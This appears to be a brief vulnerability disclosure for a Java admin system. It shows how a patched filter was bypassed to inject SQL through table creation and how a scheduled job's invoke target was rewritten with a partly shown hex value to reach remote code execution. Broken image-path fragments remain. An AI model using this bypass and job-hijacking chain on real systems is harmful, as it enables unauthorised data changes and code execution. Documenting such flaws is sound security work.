The system had vulnerabilities in the scheduled tasks before, and now I bypass it.
Sqli

In the patch, a strategy using blacklisting and whitelisting was employed.
However, I managed to bypass it by using a whitelist class and successfully carried out an SQL injection.
genTableServiceImpl.createTable('SELECT 1 FROM 'Hack By 1ue';')
genTableServiceImpl.createTable('UPDATE sys_job SET invoke_target = 'Hack By 1ue' WHERE job_id = 1;')
success to change the data of table job_id
RCE
JobInvokeUtildoes not allow parentheses in the string during invocation, so I modified the parameter value of a specific job in the original job table to hexadecimal (bypassing defense detection), enabling another scheduled task for Remote Code Execution (RCE).
genTableServiceImpl.createTable('UPDATE sys_job SET invoke_target = 0x6a61... WHERE job_id = 2;')
the job's invoke_target changed
and then execute!

-20240225151808087.(null))
-20240225151808048.(null))
)

-20240225151808261.(null))